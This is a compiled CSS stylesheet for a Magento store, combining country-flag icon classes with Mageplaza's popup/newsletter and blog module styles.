.flag-icon-gy {
  background-image: url(../MageKey_StoresFlags/flags/gy.svg);
}
.flag-icon-hk {
  background-image: url(../MageKey_StoresFlags/flags/hk.svg);
}
.flag-icon-hm {
  background-image: url(../MageKey_StoresFlags/flags/hm.svg);
}
.flag-icon-hn {
  background-image: url(../MageKey_StoresFlags/flags/hn.svg);
}
.flag-icon-hr {
  background-image: url(../MageKey_StoresFlags/flags/hr.svg);
}
.flag-icon-ht {
  background-image: url(../MageKey_StoresFlags/flags/ht.svg);
}
.flag-icon-hu {
  background-image: url(../MageKey_StoresFlags/flags/hu.svg);
}
.flag-icon-id {
  background-image: url(../MageKey_StoresFlags/flags/id.svg);
}
.flag-icon-ie {
  background-image: url(../MageKey_StoresFlags/flags/ie.svg);
}
.flag-icon-il {
  background-image: url(../MageKey_StoresFlags/flags/il.svg);
}
.flag-icon-im {
  background-image: url(../MageKey_StoresFlags/flags/im.svg);
}
.flag-icon-in {
  background-image: url(../MageKey_StoresFlags/flags/in.svg);
}
.flag-icon-io {
  background-image: url(../MageKey_StoresFlags/flags/io.svg);
}
.flag-icon-iq {
  background-image: url(../MageKey_StoresFlags/flags/iq.svg);
}
.flag-icon-ir {
  background-image: url(../MageKey_StoresFlags/flags/ir.svg);
}
.flag-icon-is {
  background-image: url(../MageKey_StoresFlags/flags/is.svg);
}
.flag-icon-it {
  background-image: url(../MageKey_StoresFlags/flags/it.svg);
}
.flag-icon-je {
  background-image: url(../MageKey_StoresFlags/flags/je.svg);
}
.flag-icon-jm {
  background-image: url(../MageKey_StoresFlags/flags/jm.svg);
}
.flag-icon-jo {
  background-image: url(../MageKey_StoresFlags/flags/jo.svg);
}
.flag-icon-jp {
  background-image: url(../MageKey_StoresFlags/flags/jp.svg);
}
.flag-icon-ke {
  background-image: url(../MageKey_StoresFlags/flags/ke.svg);
}
.flag-icon-kg {
  background-image: url(../MageKey_StoresFlags/flags/kg.svg);
}
.flag-icon-kh {
  background-image: url(../MageKey_StoresFlags/flags/kh.svg);
}
.flag-icon-ki {
  background-image: url(../MageKey_StoresFlags/flags/ki.svg);
}
.flag-icon-km {
  background-image: url(../MageKey_StoresFlags/flags/km.svg);
}
.flag-icon-kn {
  background-image: url(../MageKey_StoresFlags/flags/kn.svg);
}
.flag-icon-kp {
  background-image: url(../MageKey_StoresFlags/flags/kp.svg);
}
.flag-icon-kr {
  background-image: url(../MageKey_StoresFlags/flags/kr.svg);
}
.flag-icon-kw {
  background-image: url(../MageKey_StoresFlags/flags/kw.svg);
}
.flag-icon-ky {
  background-image: url(../MageKey_StoresFlags/flags/ky.svg);
}
.flag-icon-kz {
  background-image: url(../MageKey_StoresFlags/flags/kz.svg);
}
.flag-icon-la {
  background-image: url(../MageKey_StoresFlags/flags/la.svg);
}
.flag-icon-lb {
  background-image: url(../MageKey_StoresFlags/flags/lb.svg);
}
.flag-icon-lc {
  background-image: url(../MageKey_StoresFlags/flags/lc.svg);
}
.flag-icon-li {
  background-image: url(../MageKey_StoresFlags/flags/li.svg);
}
.flag-icon-lk {
  background-image: url(../MageKey_StoresFlags/flags/lk.svg);
}
.flag-icon-lr {
  background-image: url(../MageKey_StoresFlags/flags/lr.svg);
}
.flag-icon-ls {
  background-image: url(../MageKey_StoresFlags/flags/ls.svg);
}
.flag-icon-lt {
  background-image: url(../MageKey_StoresFlags/flags/lt.svg);
}
.flag-icon-lu {
  background-image: url(../MageKey_StoresFlags/flags/lu.svg);
}
.flag-icon-lv {
  background-image: url(../MageKey_StoresFlags/flags/lv.svg);
}
.flag-icon-ly {
  background-image: url(../MageKey_StoresFlags/flags/ly.svg);
}
.flag-icon-ma {
  background-image: url(../MageKey_StoresFlags/flags/ma.svg);
}
.flag-icon-mc {
  background-image: url(../MageKey_StoresFlags/flags/mc.svg);
}
.flag-icon-md {
  background-image: url(../MageKey_StoresFlags/flags/md.svg);
}
.flag-icon-me {
  background-image: url(../MageKey_StoresFlags/flags/me.svg);
}
.flag-icon-mf {
  background-image: url(../MageKey_StoresFlags/flags/mf.svg);
}
.flag-icon-mg {
  background-image: url(../MageKey_StoresFlags/flags/mg.svg);
}
.flag-icon-mh {
  background-image: url(../MageKey_StoresFlags/flags/mh.svg);
}
.flag-icon-mk {
  background-image: url(../MageKey_StoresFlags/flags/mk.svg);
}
.flag-icon-ml {
  background-image: url(../MageKey_StoresFlags/flags/ml.svg);
}
.flag-icon-mm {
  background-image: url(../MageKey_StoresFlags/flags/mm.svg);
}
.flag-icon-mn {
  background-image: url(../MageKey_StoresFlags/flags/mn.svg);
}
.flag-icon-mo {
  background-image: url(../MageKey_StoresFlags/flags/mo.svg);
}
.flag-icon-mp {
  background-image: url(../MageKey_StoresFlags/flags/mp.svg);
}
.flag-icon-mq {
  background-image: url(../MageKey_StoresFlags/flags/mq.svg);
}
.flag-icon-mr {
  background-image: url(../MageKey_StoresFlags/flags/mr.svg);
}
.flag-icon-ms {
  background-image: url(../MageKey_StoresFlags/flags/ms.svg);
}
.flag-icon-mt {
  background-image: url(../MageKey_StoresFlags/flags/mt.svg);
}
.flag-icon-mu {
  background-image: url(../MageKey_StoresFlags/flags/mu.svg);
}
.flag-icon-mv {
  background-image: url(../MageKey_StoresFlags/flags/mv.svg);
}
.flag-icon-mw {
  background-image: url(../MageKey_StoresFlags/flags/mw.svg);
}
.flag-icon-mx {
  background-image: url(../MageKey_StoresFlags/flags/mx.svg);
}
.flag-icon-my {
  background-image: url(../MageKey_StoresFlags/flags/my.svg);
}
.flag-icon-mz {
  background-image: url(../MageKey_StoresFlags/flags/mz.svg);
}
.flag-icon-na {
  background-image: url(../MageKey_StoresFlags/flags/na.svg);
}
.flag-icon-nc {
  background-image: url(../MageKey_StoresFlags/flags/nc.svg);
}
.flag-icon-ne {
  background-image: url(../MageKey_StoresFlags/flags/ne.svg);
}
.flag-icon-nf {
  background-image: url(../MageKey_StoresFlags/flags/nf.svg);
}
.flag-icon-ng {
  background-image: url(../MageKey_StoresFlags/flags/ng.svg);
}
.flag-icon-ni {
  background-image: url(../MageKey_StoresFlags/flags/ni.svg);
}
.flag-icon-nl {
  background-image: url(../MageKey_StoresFlags/flags/nl.svg);
}
.flag-icon-no {
  background-image: url(../MageKey_StoresFlags/flags/no.svg);
}
.flag-icon-np {
  background-image: url(../MageKey_StoresFlags/flags/np.svg);
}
.flag-icon-nr {
  background-image: url(../MageKey_StoresFlags/flags/nr.svg);
}
.flag-icon-nu {
  background-image: url(../MageKey_StoresFlags/flags/nu.svg);
}
.flag-icon-nz {
  background-image: url(../MageKey_StoresFlags/flags/nz.svg);
}
.flag-icon-om {
  background-image: url(../MageKey_StoresFlags/flags/om.svg);
}
.flag-icon-pa {
  background-image: url(../MageKey_StoresFlags/flags/pa.svg);
}
.flag-icon-pe {
  background-image: url(../MageKey_StoresFlags/flags/pe.svg);
}
.flag-icon-pf {
  background-image: url(../MageKey_StoresFlags/flags/pf.svg);
}
.flag-icon-pg {
  background-image: url(../MageKey_StoresFlags/flags/pg.svg);
}
.flag-icon-ph {
  background-image: url(../MageKey_StoresFlags/flags/ph.svg);
}
.flag-icon-pk {
  background-image: url(../MageKey_StoresFlags/flags/pk.svg);
}
.flag-icon-pl {
  background-image: url(../MageKey_StoresFlags/flags/pl.svg);
}
.flag-icon-pm {
  background-image: url(../MageKey_StoresFlags/flags/pm.svg);
}
.flag-icon-pn {
  background-image: url(../MageKey_StoresFlags/flags/pn.svg);
}
.flag-icon-pr {
  background-image: url(../MageKey_StoresFlags/flags/pr.svg);
}
.flag-icon-ps {
  background-image: url(../MageKey_StoresFlags/flags/ps.svg);
}
.flag-icon-pt {
  background-image: url(../MageKey_StoresFlags/flags/pt.svg);
}
.flag-icon-pw {
  background-image: url(../MageKey_StoresFlags/flags/pw.svg);
}
.flag-icon-py {
  background-image: url(../MageKey_StoresFlags/flags/py.svg);
}
.flag-icon-qa {
  background-image: url(../MageKey_StoresFlags/flags/qa.svg);
}
.flag-icon-re {
  background-image: url(../MageKey_StoresFlags/flags/re.svg);
}
.flag-icon-ro {
  background-image: url(../MageKey_StoresFlags/flags/ro.svg);
}
.flag-icon-rs {
  background-image: url(../MageKey_StoresFlags/flags/rs.svg);
}
.flag-icon-ru {
  background-image: url(../MageKey_StoresFlags/flags/ru.svg);
}
.flag-icon-rw {
  background-image: url(../MageKey_StoresFlags/flags/rw.svg);
}
.flag-icon-sa {
  background-image: url(../MageKey_StoresFlags/flags/sa.svg);
}
.flag-icon-sb {
  background-image: url(../MageKey_StoresFlags/flags/sb.svg);
}
.flag-icon-sc {
  background-image: url(../MageKey_StoresFlags/flags/sc.svg);
}
.flag-icon-sd {
  background-image: url(../MageKey_StoresFlags/flags/sd.svg);
}
.flag-icon-se {
  background-image: url(../MageKey_StoresFlags/flags/se.svg);
}
.flag-icon-sg {
  background-image: url(../MageKey_StoresFlags/flags/sg.svg);
}
.flag-icon-sh {
  background-image: url(../MageKey_StoresFlags/flags/sh.svg);
}
.flag-icon-si {
  background-image: url(../MageKey_StoresFlags/flags/si.svg);
}
.flag-icon-sj {
  background-image: url(../MageKey_StoresFlags/flags/sj.svg);
}
.flag-icon-sk {
  background-image: url(../MageKey_StoresFlags/flags/sk.svg);
}
.flag-icon-sl {
  background-image: url(../MageKey_StoresFlags/flags/sl.svg);
}
.flag-icon-sm {
  background-image: url(../MageKey_StoresFlags/flags/sm.svg);
}
.flag-icon-sn {
  background-image: url(../MageKey_StoresFlags/flags/sn.svg);
}
.flag-icon-so {
  background-image: url(../MageKey_StoresFlags/flags/so.svg);
}
.flag-icon-sr {
  background-image: url(../MageKey_StoresFlags/flags/sr.svg);
}
.flag-icon-ss {
  background-image: url(../MageKey_StoresFlags/flags/ss.svg);
}
.flag-icon-st {
  background-image: url(../MageKey_StoresFlags/flags/st.svg);
}
.flag-icon-sv {
  background-image: url(../MageKey_StoresFlags/flags/sv.svg);
}
.flag-icon-sx {
  background-image: url(../MageKey_StoresFlags/flags/sx.svg);
}
.flag-icon-sy {
  background-image: url(../MageKey_StoresFlags/flags/sy.svg);
}
.flag-icon-sz {
  background-image: url(../MageKey_StoresFlags/flags/sz.svg);
}
.flag-icon-tc {
  background-image: url(../MageKey_StoresFlags/flags/tc.svg);
}
.flag-icon-td {
  background-image: url(../MageKey_StoresFlags/flags/td.svg);
}
.flag-icon-tf {
  background-image: url(../MageKey_StoresFlags/flags/tf.svg);
}
.flag-icon-tg {
  background-image: url(../MageKey_StoresFlags/flags/tg.svg);
}
.flag-icon-th {
  background-image: url(../MageKey_StoresFlags/flags/th.svg);
}
.flag-icon-tj {
  background-image: url(../MageKey_StoresFlags/flags/tj.svg);
}
.flag-icon-tk {
  background-image: url(../MageKey_StoresFlags/flags/tk.svg);
}
.flag-icon-tl {
  background-image: url(../MageKey_StoresFlags/flags/tl.svg);
}
.flag-icon-tm {
  background-image: url(../MageKey_StoresFlags/flags/tm.svg);
}
.flag-icon-tn {
  background-image: url(../MageKey_StoresFlags/flags/tn.svg);
}
.flag-icon-to {
  background-image: url(../MageKey_StoresFlags/flags/to.svg);
}
.flag-icon-tr {
  background-image: url(../MageKey_StoresFlags/flags/tr.svg);
}
.flag-icon-tt {
  background-image: url(../MageKey_StoresFlags/flags/tt.svg);
}
.flag-icon-tv {
  background-image: url(../MageKey_StoresFlags/flags/tv.svg);
}
.flag-icon-tw {
  background-image: url(../MageKey_StoresFlags/flags/tw.svg);
}
.flag-icon-tz {
  background-image: url(../MageKey_StoresFlags/flags/tz.svg);
}
.flag-icon-ua {
  background-image: url(../MageKey_StoresFlags/flags/ua.svg);
}
.flag-icon-ug {
  background-image: url(../MageKey_StoresFlags/flags/ug.svg);
}
.flag-icon-um {
  background-image: url(../MageKey_StoresFlags/flags/um.svg);
}
.flag-icon-us {
  background-image: url(../MageKey_StoresFlags/flags/us.svg);
}
.flag-icon-uy {
  background-image: url(../MageKey_StoresFlags/flags/uy.svg);
}
.flag-icon-uz {
  background-image: url(../MageKey_StoresFlags/flags/uz.svg);
}
.flag-icon-va {
  background-image: url(../MageKey_StoresFlags/flags/va.svg);
}
.flag-icon-vc {
  background-image: url(../MageKey_StoresFlags/flags/vc.svg);
}
.flag-icon-ve {
  background-image: url(../MageKey_StoresFlags/flags/ve.svg);
}
.flag-icon-vg {
  background-image: url(../MageKey_StoresFlags/flags/vg.svg);
}
.flag-icon-vi {
  background-image: url(../MageKey_StoresFlags/flags/vi.svg);
}
.flag-icon-vn {
  background-image: url(../MageKey_StoresFlags/flags/vn.svg);
}
.flag-icon-vu {
  background-image: url(../MageKey_StoresFlags/flags/vu.svg);
}
.flag-icon-wf {
  background-image: url(../MageKey_StoresFlags/flags/wf.svg);
}
.flag-icon-ws {
  background-image: url(../MageKey_StoresFlags/flags/ws.svg);
}
.flag-icon-ye {
  background-image: url(../MageKey_StoresFlags/flags/ye.svg);
}
.flag-icon-yt {
  background-image: url(../MageKey_StoresFlags/flags/yt.svg);
}
.flag-icon-za {
  background-image: url(../MageKey_StoresFlags/flags/za.svg);
}
.flag-icon-zm {
  background-image: url(../MageKey_StoresFlags/flags/zm.svg);
}
.flag-icon-zw {
  background-image: url(../MageKey_StoresFlags/flags/zw.svg);
}
.flag-icon-es-ct {
  background-image: url(../MageKey_StoresFlags/flags/es-ct.svg);
}
.flag-icon-eu {
  background-image: url(../MageKey_StoresFlags/flags/eu.svg);
}
.flag-icon-gb-eng {
  background-image: url(../MageKey_StoresFlags/flags/gb-eng.svg);
}
.flag-icon-gb-nir {
  background-image: url(../MageKey_StoresFlags/flags/gb-nir.svg);
}
.flag-icon-gb-sct {
  background-image: url(../MageKey_StoresFlags/flags/gb-sct.svg);
}
.flag-icon-gb-wls {
  background-image: url(../MageKey_StoresFlags/flags/gb-wls.svg);
}
.flag-icon-un {
  background-image: url(../MageKey_StoresFlags/flags/un.svg);
}
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_BetterPopup
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */
#mageplaza-betterpopup-block {
  position: relative;
}
.mp-better-popup-click-trigger {
  position: fixed;
  bottom: 0;
  z-index: 999;
}
.click-trigger {
  background-color: #31B0D5;
  color: white;
  padding: 10px 25px;
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
  border-color: #46b8da;
}
.click-trigger:hover {
  background-color: #31B0D5;
  color: white;
  border: 1px solid #31B0D5;
}
div#bio_ep_close {
  position: absolute;
  right: 8px;
  top: 0;
  z-index: 99;
  color: #fff;
  font-size: 20px;
  font-weight: bold;
  cursor: pointer;
}
#bio_ep {
  text-align: center;
  box-shadow: none !important;
}
.child-label {
  display: block;
  font-size: 25px;
  margin: 20px;
}
#bio_ep_content {
  position: relative;
  width: 100%;
  display: table-cell;
  vertical-align: middle;
}
.better-popup-input-email {
  width: 70% !important;
  height: 35px !important;
}
input.better-popup-input-email::placeholder {
  opacity: 0.5;
}
.better-popup-btn-submit {
  width: 70%;
  margin: 10px 0 0 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  height: 35px;
}
.mageplaza-betterpopup-content {
  width: 100%;
  height: 100%;
  display: table;
}
.success-title {
  font-size: 22px;
}
.mp-popup-coupon-code {
  width: 70%;
  margin: 0 auto;
}
#mp-coupon-code {
  text-align: center;
  max-width: 100%;
  border: 1px dashed #c1bebe;
  background: 0 0;
  font-size: 25px;
  color: #FFF;
  margin-top: 15px;
  height: 50px;
}
button.btn-copy.primary {
  width: 100%;
  margin: 5px 0 15px 0;
  color: #fff;
  background-color: #006bb4;
  border: none;
  height: 35px;
}
button.btn-copy.primary:hover {
  background: #006bb4;
  border: 1px solid #006bb4;
  color: #ffffff;
}
#status {
  color: #e02b27;
  visibility: visible;
  font-size: 13px !important;
}
span.success-lable {
  border: none !important;
  font-size: 16px !important;
}
canvas {
  position: fixed;
  z-index: 10002;
  opacity: 0.5;
  display: none;
  top: 0;
  left: 0;
}
.popup-loader {
  display: none;
  position: absolute;
  width: 100%;
  padding-top: 15px;
}
img.loader {
  width: 3%;
}
.tmp3-img-content {
  float: left;
}
.tmp3-text-content {
  background-color: #FFFFFF;
  font-family: sans-serif;
  float: left;
  width: calc(100% - 460px);
  height: 321px;
}
.tmp3-title {
  color: #0083d0;
  font-size: 50px;
  margin-top: 30px;
}
.tmp3-sub-title {
  color: #000000;
  font-size: 14px;
  font-weight: bold;
  margin-top: -12px;
}
.tmp3-text {
  color: #000000;
  font-size: 14px;
  width: 80%;
  margin: 0 auto;
  line-height: 1.714;
  margin-top: 30px;
}
.tmp3-form {
  position: relative;
  margin-top: 30px;
}
.tmp3-input {
  border: none !important;
  border-radius: 17.5px !important;
  background-color: #e5e5e5 !important;
  height: 35px !important;
  font-family: sans-serif !important;
}
.tmp3_field_newsletter {
  width: 75%;
  margin: 0 auto;
}
.tmp3-button {
  position: absolute;
  top: 0;
  right: 40px;
  border-radius: 17.5px;
  height: 35px;
}
::-webkit-input-placeholder {
  /* WebKit, Blink, Edge */
  color: #a2a2a2 !important;
  font-size: 12px !important;
  font-style: italic;
  padding-left: 5px;
}
.tm1-popup-loader {
  margin-top: 10px;
}
.tm1-loader {
  width: 7%;
}
#mp-popup-template4 {
  width: 105%;
  height: 105%;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
}
.tmp4-text-content {
  width: 50%;
  background-color: #FFFFFF;
  font-family: sans-serif;
  float: left;
  margin: 25px 0 0 35px;
}
.tmp4-img-content {
  position: absolute;
  top: 40px;
  right: 10px;
}
.tmp4-title {
  font-size: 50px;
  color: #0083d0;
  line-height: 1.066;
  text-align: left;
}
.tmp4-sub-title {
  font-size: 14px;
  color: #222222;
  font-weight: bold;
  text-transform: uppercase;
  line-height: 1.8;
  text-align: left;
}
.tmp4-text {
  font-size: 14px;
  color: #222222;
  line-height: 1.714;
  text-align: left;
  width: 75%;
  margin-top: 20px;
}
.tmp4-form {
  width: 75%;
  margin-left: 9px;
  text-align: left;
}
.tmp4_field_newsletter {
  padding-right: 10%;
}
.tmp4-input {
  background-color: #e5e5e5 !important;
  margin-top: 30px;
  margin-left: 25px;
  border: none !important;
  height: 35px !important;
  font-family: sans-serif !important;
}
.tmp4-input::-webkit-input-placeholder {
  font-size: 14px !important;
  font-style: italic;
  padding-left: 15px;
  color: #a2a2a2 !important;
  line-height: 1.714;
  text-align: left;
}
.tmp4-button {
  background-color: #ff5a15 !important;
  width: 130px;
  height: 30px;
  border-radius: 10px;
  border: none !important;
  font-size: 10px !important;
  font-weight: bold !important;
  padding: 0 !important;
  margin: 15px 0 0 25px;
}
.tmp5-img-content {
  position: absolute;
  z-index: 20;
  bottom: 0;
  left: 35px;
}
.tmp5-img-cap {
  position: absolute;
  z-index: 10;
  bottom: 0;
  left: 0;
}
#mp-popup-template5 img {
  max-height: initial;
}
.tmp5-text-content {
  font-family: sans-serif;
  position: absolute;
  z-index: 40;
  top: -55px;
  left: 65px;
  width: 65%;
}
.tmp5-title {
  font-size: 40px;
  color: #0083d0;
  line-height: 1.2;
  text-align: center;
}
.tmp5-sub-title {
  font-size: 12px;
  color: #222222;
  font-weight: bold;
  text-align: center;
}
.tmp5-text {
  font-size: 14px;
  color: #222222;
  line-height: 1.286;
  text-align: center;
  margin-top: 15px;
}
.tmp5-form {
  width: 100%;
  position: absolute;
  z-index: 30;
  left: 0;
  bottom: 0;
}
.tmp5-img-email {
  position: absolute;
  z-index: 20;
  bottom: 0;
  left: 0;
  pointer-events: none;
}
.tmp5_field_newsletter {
  position: absolute;
  z-index: 10;
  top: -158px;
  left: 80px;
}
.tmp5-input {
  background-color: #e5e5e5 !important;
  width: 200px !important;
  height: 35px !important;
  border: none !important;
  font-family: sans-serif !important;
  padding-left: 30px !important;
}
.tmp5-input::-webkit-input-placeholder {
  font-size: 14px !important;
  font-style: italic;
  color: #a2a2a2 !important;
  line-height: 1.714;
  text-align: center;
  padding-right: 25px;
}
.tmp5-button {
  position: absolute;
  z-index: 30;
  background-color: #ff5a15 !important;
  width: 130px;
  height: 20px;
  border-radius: 10px;
  border: none !important;
  font-size: 10px !important;
  font-weight: bold !important;
  padding: 0 !important;
  margin-top: 10px;
  top: -125px;
  left: 115px;
}
.tmp5-msg-error {
  margin-top: 30px;
  position: absolute;
  z-index: 60;
  width: 100%;
}
.tmp5_field_newsletter #mp-newsletter-error {
  position: absolute;
}
.tmp5-form .popup-loader {
  position: absolute;
  width: 100%;
  padding-top: 15px;
  top: -100px;
  left: 0;
  z-index: 100;
}
.tmp5-form .popup-loader .loader {
  width: 6%;
}
#mp-popup-template6 {
  font-family: sans-serif;
  height: fit-content;
  width: fit-content;
  margin: auto;
}
.tmp6-left-title {
  width: 350px;
  background-color: #0083d0;
  height: 250px;
  float: left;
}
.tmp6-left-title ul {
  list-style-type: none;
  margin-top: 35px;
}
.tmp6-left-title ul li {
  margin-bottom: -5px;
}
.tmp6-left-title ul li:nth-child(1) {
  font-size: 36px;
  color: #ffffff;
  font-weight: bold;
  text-align: left;
}
.tmp6-left-title ul li:nth-child(2) {
  font-size: 36px;
  color: #ffffff;
  text-align: left;
}
.tmp6-left-title ul li:nth-child(3) {
  font-size: 36px;
  color: #51f5ff;
  text-align: left;
}
.tmp6-text-content {
  background-color: #FFFFFF;
  width: 450px;
  height: 250px;
  float: left;
}
.tmp6-text {
  padding-top: 35px;
  width: 85%;
  margin: 0 auto;
  font-size: 20px;
  color: #222222;
  line-height: 1.4;
  text-align: center;
}
.tmp6-form {
  width: 85%;
  margin: 0 auto;
  padding-top: 20px;
  position: relative;
}
.tmp6-input {
  background: #e5e5e5 !important;
  height: 42px !important;
}
.tmp6-input::-webkit-input-placeholder {
  font-size: 14px !important;
  font-style: italic;
  color: #a2a2a2 !important;
  line-height: 1.714;
  text-align: center;
}
.tmp6-button {
  background-color: #ff5a15 !important;
  width: 130px;
  height: 20px;
  border-radius: 10px;
  border: none !important;
  font-size: 10px !important;
  font-weight: bold !important;
  padding: 0 !important;
  margin-top: 20px;
}
.tmp6_field_newsletter #mp-newsletter-error {
  position: absolute;
  top: 57px;
  display: block;
  width: 100%;
}
.tmp6-text-content .popup-loader {
  position: absolute;
  width: 100%;
  padding-top: 15px;
  bottom: 18px;
}
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_Blog
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */
.mp-blog-view a,
.mp-sidebar a {
  text-decoration: none;
}
.mp-blog-rss {
  text-align: right;
}
.mp-post-info {
  color: #999999;
  font-size: 10px;
  line-height: 18px;
  margin: 0;
}
.mp-post-info span {
  color: #6f6f6f;
}
.post-item-wraper {
  border: 1px solid #eee;
}
.post-item-wraper:hover {
  border: 1px solid #eee;
  box-shadow: 3px 3px 4px 0 rgba(0, 0, 0, 0.3);
}
.post-info-wraper {
  padding: 20px 15px 10px 15px;
}
.post-list-item {
  margin-bottom: 20px;
}
.post-short-description {
  max-width: 100%;
}
.post-short-description p {
  max-width: 100%;
}
.post-post_content {
  margin: 10px 0 10px 0;
}
@media (min-width: 768px) {
  .post-sharing-button {
    text-align: center;
  }
}
#sharing {
  padding: 20px 30px;
  background: #f6f6f6;
  margin-top: 40px;
}
@media (min-width: 768px) {
  #sharing .share-col-left {
    float: left;
    width: 50%;
  }
}
.about-admin h4.admin-title {
  width: 215px;
  float: left;
}
.block-blog-related {
  margin-top: 35px;
}
.block-blog-related .related-content-container {
  padding: 0 10px;
}
.block-blog-related .related-content-container .author-content-image {
  float: left;
  width: 135px;
}
.block-blog-related .related-content-container .author-content-information {
  float: left;
  padding-left: 20px;
  width: calc(100% - 155px);
}
.block-blog-related .related-content-container .author-content-information .author-name {
  font-size: 20px;
}
#post-reviews {
  margin-top: 50px;
}
a.mp-relate-link {
  background: #f55567;
  color: #0a0a0a;
}
a.mp-relate-link img.img-responsive {
  margin: 0 auto;
  height: 200px;
  display: block;
}
.menu-archives {
  list-style: none;
  padding-left: 8px;
}
.menu-archives a.list-archives {
  color: inherit;
}
.author-image {
  text-align: center;
}
.author-image img.img-responsive {
  border: none;
  padding-right: 7px;
  padding-left: 7px;
  margin-top: 15px;
  margin-bottom: 20px;
}
.tab-content {
  border: 1px solid #ddd;
  border-top: none;
}
.pager {
  text-align: center;
}
.pager span.toolbar-number {
  display: none;
}
.block-title p {
  font-size: 18px;
  font-weight: 300;
}
.mp-sidebar {
  margin-bottom: 25px;
}
.mp-sidebar .block-content {
  padding-left: 10px;
}
.mp-sidebar .data.item.title {
  cursor: pointer;
}
.mp-sidebar .product.data.items > .item.content {
  padding: 20px 0 20px 10px !important;
}
.sidebar-tags {
  margin-bottom: 15px;
}
a.label.label-default.tags-list {
  background: #fff;
  border: 1px solid #bbb;
  color: inherit;
  font-weight: normal;
  font-size: 100%;
  border-radius: 1px;
  display: inline-block;
  margin-bottom: 5px;
  padding: 10px;
  margin-right: 5px;
}
ul.menu-categories li.category-item {
  list-style: none;
}
ul.menu-categories .category-level3 {
  display: none;
  padding-left: 15px;
}
ul.menu-categories .category-level4 {
  display: none;
  padding-left: 30px;
}
ul.menu-categories a.list-categories {
  color: inherit;
  margin-left: 8px;
}
ul.menu-categories i {
  cursor: pointer;
}
h2.list-title {
  margin-bottom: 30px;
}
.list-post-tabs {
  padding: 5px 10px 5px 0;
}
.list-post-tabs:hover {
  background-color: #eee;
}
.list-post-tabs .post-left {
  float: left;
  width: 25%;
}
.list-post-tabs .post-right {
  float: left;
  width: 75%;
  padding-left: 10px;
  box-sizing: border-box;
}
.list-post-tabs .post-right span {
  font-size: 14px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  display: block;
}
.list-post-tabs .post-right span.create-at {
  font-size: 12px;
}
.tab-pane.fade {
  border-left: 1px solid #ddd;
  border-right: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  margin-bottom: 20px;
}
.fa.fa-angle-right {
  font-size: larger;
}
.sidebar .mpblog-search {
  float: none !important;
  padding: 0 !important;
  margin-bottom: 15px !important;
  width: 100%;
}
.autocomplete-suggestions {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid #ddd;
  background: #FFF;
  cursor: default;
  overflow: auto;
  -webkit-box-shadow: 1px 4px 3px rgba(50, 50, 50, 0.64);
  -moz-box-shadow: 1px 4px 3px rgba(50, 50, 50, 0.64);
  box-shadow: 1px 4px 3px rgba(50, 50, 50, 0.64);
  border-top: 0;
  padding: 10px 0;
  overflow-x: hidden;
}
.autocomplete-suggestions strong {
  font-weight: bold;
  color: #000;
}
.autocomplete-suggestion {
  padding: 2px 5px;
  border-bottom: 1px solid #eee;
}
.autocomplete-suggestion:last-child {
  border-bottom: none;
}
.autocomplete-suggestion .mpblog-suggestion {
  display: block;
}
.autocomplete-suggestion .mpblog-suggestion:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-left,
.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-right {
  float: left;
  padding: 5px 10px;
}
.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-left {
  max-width: 25%;
}
.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-right.image-visible {
  max-width: calc(75% - 40px);
}
.autocomplete-no-suggestion {
  padding: 2px 5px;
}
.autocomplete-selected {
  background: #F0F0F0;
}
.autocomplete-group {
  padding: 2px 5px;
  font-weight: bold;
  font-size: 16px;
  color: #000;
  display: block;
  border-bottom: 1px solid #000;
}
.mpblog-product-des {
  color: #333333;
}
.mpblog-product-des p {
  margin: 0;
  font-size: 12px;
}
.mpblog-search {
  position: relative;
}
.mpblog-search button.action.search {
  display: inline-block;
  background: none !important;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-shadow: none;
  font-weight: 400;
  position: absolute;
  right: 10px;
  top: 2px;
  z-index: 1;
}
.mpblog-search button.action.search :before {
  -webkit-font-smoothing: antialiased;
  color: #8f8f8f;
}
.mpblog-search button.action.search span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.mpblog-search label[for="mpblog-search-box"] {
  display: none;
}
/* style comment */
textarea.default-cmt__content__cmt-block__cmt-box__cmt-input {
  overflow: hidden !important;
  resize: none;
  min-height: 80px;
  border-radius: 4px;
  margin-bottom: 15px;
}
.default-cmt__content__cmt-block__guest-box {
  margin-bottom: 20px;
}
.show-cmt__cmt-row.is-reply {
  padding-left: 50px !important;
}
.default-cmt__content__cmt-block__cmt-box__cmt-btn {
  float: right;
}
.default-cmt__content__cmt-block__cmt-box__cmt-btn .default-cmt_loading {
  display: inline-block;
  width: 20px;
  vertical-align: middle;
  margin-right: 5px;
}
.cmt-row__reply-row {
  margin-top: 10px;
}
.default-cmt__cmt-login {
  float: right;
  margin-top: 20px;
  margin-bottom: 10px;
}
div.default-cmt__content__cmt-content {
  width: 100%;
  margin-top: 50px;
  float: left;
}
